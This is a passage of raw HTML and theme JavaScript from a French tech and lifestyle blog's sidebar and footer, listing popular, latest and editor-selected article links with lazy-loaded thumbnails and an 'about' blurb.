title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';
block_tdi_6.td_column_number = "1";
block_tdi_6.block_type = "td_block_7";
block_tdi_6.post_count = "4";
block_tdi_6.found_posts = "1243";
block_tdi_6.header_color = "#";
block_tdi_6.ajax_pagination_infinite_stop = "";
block_tdi_6.max_num_pages = "311";
tdBlocksArray.push(block_tdi_6);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAIRES</span></h4></div><div id=tdi_6 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.gataka.fr/doseur-de-boisson-meilleures-solutions/"  rel="bookmark" class="td-image-wrap " title="Doseur de boisson : quelles sont les meilleures solutions ?" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="Doseur de boisson : quelles sont les meilleures solutions ?" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2018/04/yutacar-28290-unsplash-100x70.jpg"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Doseur de boisson : quelles sont les meilleures solutions ?" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2018/04/yutacar-28290-unsplash-100x70.jpg"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gataka.fr/doseur-de-boisson-meilleures-solutions/"  rel="bookmark" title="Doseur de boisson : quelles sont les meilleures solutions ?">Doseur de boisson : quelles sont les meilleures solutions ?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-04-20T01:42:25-06:00" >20 avril 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.gataka.fr/mobilier-tendance-comment-faire-le-bon-choix-en-2020/"  rel="bookmark" class="td-image-wrap " title="Mobilier tendance, comment faire le bon choix en 2020 ?" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="design intérieur" title="Mobilier tendance, comment faire le bon choix en 2020 ?" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2020/10/tendance-100x70.jpg"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="design intérieur" title="Mobilier tendance, comment faire le bon choix en 2020 ?" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2020/10/tendance-100x70.jpg"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gataka.fr/mobilier-tendance-comment-faire-le-bon-choix-en-2020/"  rel="bookmark" title="Mobilier tendance, comment faire le bon choix en 2020 ?">Mobilier tendance, comment faire le bon choix en 2020 ?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-10-27T02:21:35-06:00" >27 octobre 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.gataka.fr/faire-promotion-dune-entreprise-transport/"  rel="bookmark" class="td-image-wrap " title="Comment faire la promotion d&rsquo;une entreprise dans le transport ?" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="Comment faire la promotion d&rsquo;une entreprise dans le transport ?" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2017/11/blog-1-100x70.jpg"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Comment faire la promotion d&rsquo;une entreprise dans le transport ?" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2017/11/blog-1-100x70.jpg"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gataka.fr/faire-promotion-dune-entreprise-transport/"  rel="bookmark" title="Comment faire la promotion d&rsquo;une entreprise dans le transport ?">Comment faire la promotion d&rsquo;une entreprise dans le transport ?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-11-24T03:30:28-06:00" >24 novembre 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.gataka.fr/5-solutions-despaces-temporaires-pour-vos-besoins/"  rel="bookmark" class="td-image-wrap " title="5 solutions d’espaces temporaires pour tous vos besoins" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="5 solutions d’espaces temporaires pour tous vos besoins" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2016/02/5-solutions-d’espaces-temporaires-pour-vos-besoins-5-100x70.jpg"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="5 solutions d’espaces temporaires pour tous vos besoins" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2016/02/5-solutions-d’espaces-temporaires-pour-vos-besoins-5-100x70.jpg"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gataka.fr/5-solutions-despaces-temporaires-pour-vos-besoins/"  rel="bookmark" title="5 solutions d’espaces temporaires pour tous vos besoins">5 solutions d’espaces temporaires pour tous vos besoins</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-02-19T10:05:17-06:00" >19 février 2016</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" aria-label="Voir plus" id="next-page-tdi_6" data-td_block_id="tdi_6">Voir plus<i class="td-load-more-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="td_block_wrap td_block_15 td_block_widget tdi_7 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_7" ><script>var block_tdi_7 = new tdBlock();
block_tdi_7.id = "tdi_7";
block_tdi_7.atts = '{"custom_title":"DERNIERS ARTICLES","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","limit":"4","offset":"","el_class":"","post_ids":"-9276","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"next_prev","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_7","block_type":"td_block_15","separator":"","mx4_tl":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';
block_tdi_7.td_column_number = "1";
block_tdi_7.block_type = "td_block_15";
block_tdi_7.post_count = "4";
block_tdi_7.found_posts = "1243";
block_tdi_7.header_color = "#";
block_tdi_7.ajax_pagination_infinite_stop = "";
block_tdi_7.max_num_pages = "311";
tdBlocksArray.push(block_tdi_7);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">DERNIERS ARTICLES</span></h4></div><div id=tdi_7 class="td_block_inner td-column-1"><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gataka.fr/pourquoi-faire-appel-a-une-agence-wordpress/"  rel="bookmark" class="td-image-wrap " title="Pourquoi faire appel à une agence WordPress ?" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E"alt="" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_218x150.png"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_218x150.png"  width="218" height="150" /></noscript></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.gataka.fr/pourquoi-faire-appel-a-une-agence-wordpress/"  rel="bookmark" title="Pourquoi faire appel à une agence WordPress ?">Pourquoi faire appel à une agence WordPress ?</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gataka.fr/duree-de-vie-dun-produit-prolongee-grace-a-leco-design/"  rel="bookmark" class="td-image-wrap " title="Durée de vie d&rsquo;un produit prolongée grâce à l&rsquo;éco-design" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="durée de vie produit" title="Durée de vie d&rsquo;un produit prolongée grâce à l&rsquo;éco-design" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2020/04/gestion-des-déchets-218x150.jpg"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="durée de vie produit" title="Durée de vie d&rsquo;un produit prolongée grâce à l&rsquo;éco-design" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2020/04/gestion-des-déchets-218x150.jpg"  width="218" height="150" /></noscript></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.gataka.fr/duree-de-vie-dun-produit-prolongee-grace-a-leco-design/"  rel="bookmark" title="Durée de vie d&rsquo;un produit prolongée grâce à l&rsquo;éco-design">Durée de vie d&rsquo;un produit prolongée grâce à l&rsquo;éco-design</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gataka.fr/comment-cloturer-son-compte-bancaire/"  rel="bookmark" class="td-image-wrap " title="Comment clôturer son compte bancaire ?" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="Clôturer son compte bancaire" title="Comment clôturer son compte bancaire ?" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2021/02/cloturer-son-compte-bancaire-218x150.jpg"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="Clôturer son compte bancaire" title="Comment clôturer son compte bancaire ?" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2021/02/cloturer-son-compte-bancaire-218x150.jpg"  width="218" height="150" /></noscript></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.gataka.fr/comment-cloturer-son-compte-bancaire/"  rel="bookmark" title="Comment clôturer son compte bancaire ?">Comment clôturer son compte bancaire ?</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gataka.fr/comment-optimiser-son-budget-voiture/"  rel="bookmark" class="td-image-wrap " title="Comment optimiser son budget voiture ?" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="Comment optimiser son budget voiture ?" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2022/04/optimiser-budget-voiture-218x150.png"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Comment optimiser son budget voiture ?" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2022/04/optimiser-budget-voiture-218x150.png"  width="218" height="150" /></noscript></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.gataka.fr/comment-optimiser-son-budget-voiture/"  rel="bookmark" title="Comment optimiser son budget voiture ?">Comment optimiser son budget voiture ?</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="clearfix"></div>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div data-rocket-location-hash="e092f4c36622ee1e5a57bfcfbff47a3d" class="tdc-footer-wrap ">

                <!-- Footer -->
				<div data-rocket-location-hash="a749cbdc7f42f127b621109f5115a8e8" class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_9 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_9" ><script>var block_tdi_9 = new tdBlock();
block_tdi_9.id = "tdi_9";
block_tdi_9.atts = '{"custom_title":"S\u00c9LECTION DE L\u0027EDITEUR","limit":3,"sort":"featured","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-9276","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_9","tdc_css_class":"tdi_9","tdc_css_class_style":"tdi_9_rand_style"}';
block_tdi_9.td_column_number = "1";
block_tdi_9.block_type = "td_block_7";
block_tdi_9.post_count = "3";
block_tdi_9.found_posts = "15";
block_tdi_9.header_color = "";
block_tdi_9.ajax_pagination_infinite_stop = "";
block_tdi_9.max_num_pages = "5";
tdBlocksArray.push(block_tdi_9);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">SÉLECTION DE L&#039;EDITEUR</span></h4></div><div id=tdi_9 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.gataka.fr/quest-ce-quun-bonus-sans-depot-et-comment-en-profiter-au-maximum/"  rel="bookmark" class="td-image-wrap " title="Qu&rsquo;est-ce qu&rsquo;un bonus sans dépôt et comment en profiter au maximum ?" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="Qu&rsquo;est-ce qu&rsquo;un bonus sans dépôt et comment en profiter au maximum ?" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2024/06/0bb8249cfaae52b2a3114a87a864b1c9-100x70.jpeg"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Qu&rsquo;est-ce qu&rsquo;un bonus sans dépôt et comment en profiter au maximum ?" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2024/06/0bb8249cfaae52b2a3114a87a864b1c9-100x70.jpeg"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gataka.fr/quest-ce-quun-bonus-sans-depot-et-comment-en-profiter-au-maximum/"  rel="bookmark" title="Qu&rsquo;est-ce qu&rsquo;un bonus sans dépôt et comment en profiter au maximum ?">Qu&rsquo;est-ce qu&rsquo;un bonus sans dépôt et comment en profiter au maximum ?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-06-16T06:19:56-06:00" >16 juin 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.gataka.fr/retrouvez-les-produits-kinder-a-prix-casse-chez-pops-america/"  rel="bookmark" class="td-image-wrap " title="Retrouvez les produits Kinder à prix cassé chez Pop’s America !" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="produits Kinder -2" title="Retrouvez les produits Kinder à prix cassé chez Pop’s America !" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2024/01/produits-Kinder-2-100x70.png"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="produits Kinder -2" title="Retrouvez les produits Kinder à prix cassé chez Pop’s America !" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2024/01/produits-Kinder-2-100x70.png"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gataka.fr/retrouvez-les-produits-kinder-a-prix-casse-chez-pops-america/"  rel="bookmark" title="Retrouvez les produits Kinder à prix cassé chez Pop’s America !">Retrouvez les produits Kinder à prix cassé chez Pop’s America !</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-01-11T03:19:25-06:00" >11 janvier 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.gataka.fr/les-7-meilleurs-logiciels-pour-modifier-la-vitesse-dune-video/"  rel="bookmark" class="td-image-wrap " title="Les 7 meilleurs logiciels pour modifier la vitesse d’une vidéo" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="Les 7 meilleurs logiciels pour modifier la vitesse d’une vidéo" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2023/09/Ams-100x70.png"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Les 7 meilleurs logiciels pour modifier la vitesse d’une vidéo" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2023/09/Ams-100x70.png"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gataka.fr/les-7-meilleurs-logiciels-pour-modifier-la-vitesse-dune-video/"  rel="bookmark" title="Les 7 meilleurs logiciels pour modifier la vitesse d’une vidéo">Les 7 meilleurs logiciels pour modifier la vitesse d’une vidéo</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-09-06T19:29:08-06:00" >6 septembre 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>A PROPOS</span></h4>			<div class="textwidget"><p>Chez Gataka, nous nous renseignons sur tous les sujets relatifs à la nouvelle technologie : high-tech, business, auto-moto et web. Tenez-vous à la pointe des actualités high-tech grâce à nos articles informatifs et pleins d’humour comme on les aime !</p>
</div>
		</aside><aside class="td_block_template_1 widget widget_media_image"><img width="300" height="47" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%2047'%3E%3C/svg%3E" class="image wp-image-2345  attachment-medium size-medium" alt="logo" decoding="async" style="max-width: 100%; height: auto;" data-lazy-srcset="https://www.gataka.fr/wp-content/uploads/2018/03/logo_gataka-01-300x47.png 300w, https://www.gataka.fr/wp-content/uploads/2018/03/logo_gataka-01-768x119.png 768w, https://www.gataka.fr/wp-content/uploads/2018/03/logo_gataka-01-1024x159.png 1024w, https://www.gataka.fr/wp-content/uploads/2018/03/logo_gataka-01-696x108.png 696w, https://www.gataka.fr/wp-content/uploads/2018/03/logo_gataka-01-1068x166.png 1068w, https://www.gataka.fr/wp-content/uploads/2018/03/logo_gataka-01-1920x298.png 1920w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://www.gataka.fr/wp-content/uploads/2018/03/logo_gataka-01-300x47.png" /><noscript><img width="300" height="47" src="https://www.gataka.fr/wp-content/uploads/2018/03/logo_gataka-01-300x47.png" class="image wp-image-2345  attachment-medium size-medium" alt="logo" decoding="async" style="max-width: 100%; height: auto;" srcset="https://www.gataka.fr/wp-content/uploads/2018/03/logo_gataka-01-300x47.png 300w, https://www.gataka.fr/wp-content/uploads/2018/03/logo_gataka-01-768x119.png 768w, https://www.gataka.fr/wp-content/uploads/2018/03/logo_gataka-01-1024x159.png 1024w, https://www.gataka.fr/wp-content/uploads/2018/03/logo_gataka-01-696x108.png 696w, https://www.gataka.fr/wp-content/uploads/2018/03/logo_gataka-01-1068x166.png 1068w, https://www.gataka.fr/wp-content/uploads/2018/03/logo_gataka-01-1920x298.png 1920w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_10 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_10" ><script>var block_tdi_10 = new tdBlock();
block_tdi_10.id = "tdi_10";
block_tdi_10.atts = '{"custom_title":"ARTICLES POPULAIRES","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-9276","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_10","tdc_css_class":"tdi_10","tdc_css_class_style":"tdi_10_rand_style"}';
block_tdi_10.td_column_number = "1";
block_tdi_10.block_type = "td_block_7";
block_tdi_10.post_count = "3";
block_tdi_10.found_posts = "1243";
block_tdi_10.header_color = "";
block_tdi_10.ajax_pagination_infinite_stop = "";
block_tdi_10.max_num_pages = "415";
tdBlocksArray.push(block_tdi_10);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">ARTICLES POPULAIRES</span></h4></div><div id=tdi_10 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

